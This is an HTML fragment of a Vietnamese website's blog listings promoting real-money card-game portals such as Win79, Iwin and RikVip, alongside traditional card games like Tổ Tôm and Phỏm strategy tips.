          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/tipclub/" class="plain">Khám Phá TipClub: Nơi Cung Cấp Trải Nghiệm Chơi Bài Đỉnh Cao</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						TipClub – Nơi bạn có thể chơi các game bài thú vị, tham gia các [...]					</p>
					                    
											<a href="https://1stopbrunei.com/tipclub/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/win79/" class="plain" aria-label="Win79 – Cổng Game Bài Giao Diện Dọc Đầu Tiên Tại Việt Nam">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/win79-1-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Win79 – Cổng game xếp top 1 tại thị trường Việt" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/win79-1-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/win79-1-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/win79-1-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/win79/" class="plain">Win79 – Cổng Game Bài Giao Diện Dọc Đầu Tiên Tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Win79 là cổng game bài tiên phong với giao diện dọc thông minh, tối ưu [...]					</p>
					                    
											<a href="https://1stopbrunei.com/win79/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/iwin/" class="plain" aria-label="Iwin – Cổng Game Bài Đổi Thưởng Uy Tín Tại Việt Nam">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/iwin-1-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Iwin – Cổng game bài thượng lưu đẳng cấp" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/iwin-1-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/iwin-1-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/iwin-1-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/iwin/" class="plain">Iwin – Cổng Game Bài Đổi Thưởng Uy Tín Tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Iwin là cổng game bài đang thu hút lượng người chơi đông đảo tại Việt [...]					</p>
					                    
											<a href="https://1stopbrunei.com/iwin/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/manclub/" class="plain" aria-label="ManClub – Đẳng Cấp Game Bài Dành Cho Phái Mạnh">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/manclub-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="ManClub - Game bài phái mạnh dẫn đầu thị trường" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/manclub-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/manclub-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/manclub-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/manclub/" class="plain">ManClub – Đẳng Cấp Game Bài Dành Cho Phái Mạnh</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						ManClub là cổng game bài uy tín, đáng tin cậy với hàng loạt tính năng [...]					</p>
					                    
											<a href="https://1stopbrunei.com/manclub/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/rikvip/" class="plain" aria-label="RikVip – Game Bài Giải Trí Hàng Đầu Dành Cho Cao Thủ">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/rikvip-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="RikVip – Cổng game hợp pháp, hoạt động lâu năm" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/rikvip-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/rikvip-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/rikvip-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/rikvip/" class="plain">RikVip – Game Bài Giải Trí Hàng Đầu Dành Cho Cao Thủ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						RikVip &#8211; Trong thị trường game bài online hiện nay, địa chỉ này nổi lên [...]					</p>
					                    
											<a href="https://1stopbrunei.com/rikvip/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/b52-club/" class="plain" aria-label="Game Bài B52 Club &#8211; Đây Có Phải Lựa Chọn Đáng Tin Cậy?">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/b52club-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="B52 Club – Game bài chất lượng, chuyên nghiệp số 1" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/b52club-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/b52club-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/b52club-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/b52-club/" class="plain">Game Bài B52 Club &#8211; Đây Có Phải Lựa Chọn Đáng Tin Cậy?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						B52 Club là điểm đến lý tưởng cho những ai đang tìm kiếm một cổng [...]					</p>
					                    
											<a href="https://1stopbrunei.com/b52-club/" class="button  is-bevel is-small mb-0">
							Đọc thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" >Game đánh bài đổi thưởng</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 3000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-to-tom/" class="plain" aria-label="Bài Tổ Tôm &#8211; Nét Văn Hóa Dân Gian Thu Hút Nhiều Thế Hệ">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-to-tom-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài Tổ Tôm thu hút mọi thế hệ người chơi Việt" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-to-tom-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-to-tom-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-to-tom-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-to-tom/" class="plain">Bài Tổ Tôm &#8211; Nét Văn Hóa Dân Gian Thu Hút Nhiều Thế Hệ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài Tổ Tôm là một trong những trò chơi truyền thống lâu đời của người [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-to-tom/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-tien-len-13-la/" class="plain" aria-label="Bài Tiến Lên 13 Lá – Trò Chơi Kinh Điển Mọi Thời Đại">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tien-len-13-la-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài Tiến Lên 13 Lá – Trò chơi được game thủ Việt yêu thích nhất" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tien-len-13-la-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tien-len-13-la-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tien-len-13-la-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-tien-len-13-la/" class="plain">Bài Tiến Lên 13 Lá – Trò Chơi Kinh Điển Mọi Thời Đại</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài Tiến Lên 13 Lá là game bài dân gian được ưa chuộng rộng rãi [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-tien-len-13-la/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-dem-la/" class="plain" aria-label="Bài Đếm Lá – Game Dân Gian Giải Trí Đầy Tính May Rủi">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-dem-la-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài Đếm Lá là trò chơi đơn giản, dễ tiếp cận" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-dem-la-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-dem-la-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-dem-la-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-dem-la/" class="plain">Bài Đếm Lá – Game Dân Gian Giải Trí Đầy Tính May Rủi</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài Đếm Lá là trò chơi dân gian quen thuộc trong đời sống văn hóa [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-dem-la/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-cuu/" class="plain" aria-label="Bài Cửu &#8211; Luật Chơi, Thuật Ngữ Và Chiến Thuật Thắng Lớn">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cuu-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài Cửu – Món ăn tinh thần của người Việt" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cuu-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cuu-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cuu-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-cuu/" class="plain">Bài Cửu &#8211; Luật Chơi, Thuật Ngữ Và Chiến Thuật Thắng Lớn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài Cửu &#8211; Một game bài đổi thưởng được cộng đồng game thủ cực kỳ [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-cuu/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-buu/" class="plain" aria-label="Tất Tần Tật Về Bài Bửu – Trò Chơi Trí Tuệ Thách Thức Game Thủ">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-buu-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài Bửu – Game bài dân gian với lối chơi độc đáo" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-buu-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-buu-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-buu-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-buu/" class="plain">Tất Tần Tật Về Bài Bửu – Trò Chơi Trí Tuệ Thách Thức Game Thủ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài Bửu là một game bài truyền thống phổ biến tại Việt Nam, mang đậm [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-buu/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-tu-sac/" class="plain" aria-label="Bài Tứ Sắc – Luật Chơi, Các Phiên Bản Hot Và Chiến Thuật Thắng Cuộc">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tu-sac-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài Tứ Sắc – Trò chơi được ưa chuộng tại miền Trung và Nam " srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tu-sac-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tu-sac-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-tu-sac-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-tu-sac/" class="plain">Bài Tứ Sắc – Luật Chơi, Các Phiên Bản Hot Và Chiến Thuật Thắng Cuộc</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài Tứ Sắc là một trong những trò chơi có chiều sâu chiến thuật và [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-tu-sac/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-3-cay/" class="plain" aria-label="Bài 3 Cây – Luật Chơi Và Bí Kíp Chiến Thắng">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-3-cay-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài 3 Cây – Tựa game hot nhất trên các nền tảng" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-3-cay-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-3-cay-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-3-cay-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-3-cay/" class="plain">Bài 3 Cây – Luật Chơi Và Bí Kíp Chiến Thắng</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài 3 Cây &#8211; Trò chơi dân gian được người Việt Nam ưa chuộng trong [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-3-cay/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bai-cat-te/" class="plain" aria-label="Bài Cát Tê – Trò Chơi Kết Hợp May Mắn Và Chiến Thuật">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cat-te-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài Cát Tê là tựa game dân gian quen thuộc tại miền Bắc" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cat-te-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cat-te-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/bai-cat-te-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bai-cat-te/" class="plain">Bài Cát Tê – Trò Chơi Kết Hợp May Mắn Và Chiến Thuật</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài Cát Tê – Một tựa game dân gian quen thuộc ở miền Bắc mang [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bai-cat-te/" class="button  is-gloss is-small mb-0">
							Tham khảo thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" >TIPS game bài đổi thưởng</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-1 small-columns-1 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 3000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/danh-ran-danh-mem/" class="plain" aria-label="Chiến Thuật Đánh Rắn Đánh Mềm Trong Bài Phỏm">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/danh-ran-danh-mem-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Đánh rắn - Đánh mềm là kỹ thuật quan trọng khi chơi Phỏm" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/danh-ran-danh-mem-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/danh-ran-danh-mem-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/danh-ran-danh-mem-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/danh-ran-danh-mem/" class="plain">Chiến Thuật Đánh Rắn Đánh Mềm Trong Bài Phỏm</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Đánh rắn đánh mềm là gì? Trong Phỏm, việc lựa chọn cách đánh có thể [...]					</p>
					                    
											<a href="https://1stopbrunei.com/danh-ran-danh-mem/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/pha-phom/" class="plain" aria-label="Khi Nào Nên Phá Phỏm? Bí Quyết Và Lời Khuyên">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/khi-nao-nen-pha-phom-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Phá phỏm là chiến thuật thường dùng khi chơi Phỏm" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/khi-nao-nen-pha-phom-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/khi-nao-nen-pha-phom-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/khi-nao-nen-pha-phom-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/pha-phom/" class="plain">Khi Nào Nên Phá Phỏm? Bí Quyết Và Lời Khuyên</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Phá phỏm là gì? Phỏm không chỉ là một game đánh bài đơn giản mà [...]					</p>
					                    
											<a href="https://1stopbrunei.com/pha-phom/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/meo-xep-bai/" class="plain" aria-label="Mẹo Xếp Bài Phỏm Chuyên Nghiệp &#8211; Tối Ưu Hóa Chiến Lược">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/meo-xep-bai-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Nguyên tắc xếp bài cơ bản trong Phỏm" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/meo-xep-bai-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/meo-xep-bai-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/meo-xep-bai-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/meo-xep-bai/" class="plain">Mẹo Xếp Bài Phỏm Chuyên Nghiệp &#8211; Tối Ưu Hóa Chiến Lược</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Mẹo xếp bài là kỹ năng quan trọng giúp người chơi dễ dàng tạo Phỏm, [...]					</p>
					                    
